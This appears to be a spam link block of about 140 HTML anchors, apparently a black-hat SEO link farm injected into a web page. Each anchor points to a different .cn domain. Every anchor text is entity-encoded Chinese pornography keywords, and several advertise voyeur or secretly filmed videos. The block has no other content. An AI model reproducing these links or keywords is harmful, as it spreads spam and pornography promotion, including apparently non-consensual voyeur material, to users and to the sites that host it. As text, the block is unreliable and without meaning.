<a href="http://daixielunwen.net.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xxdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://zzrshg.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://52down.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://njlspm.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://niezhu.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tzanda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longmengjun.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cubni.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://108dop.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://mtio.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://flyled.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://nbatour.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zbhaocheng.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yjkang.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qc369.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wezero.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my12.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://f122.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://cper.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jgsws.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hagao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://kingzun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://conky.com.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://niezhu.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bsjxsb.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://botta.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://92558.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://rrr333.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinda1958.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csucne.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wyled.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y4717.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://xytijian.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxhchb.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://beizi8.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cvdog.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://iotsources.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://rockton.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51backup.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://kingzun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://yw69.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://zshhd.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saichequn.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://conky.com.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://ovoj.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wycoin.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hawana.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weicuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edle.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x6B27;&#x7F8E;VA&#x5728;&#x7EBF;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://lwztjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://syqym.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://mp35880.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://dsql1958.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://toag.com.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;HD&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aicache.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://suwentang.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://tgsm.com.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dd50.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://v725.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://32tjf.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qooow.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://fuersen.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://th29.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://wezero.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0554cyfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtcap.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://ygkj365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
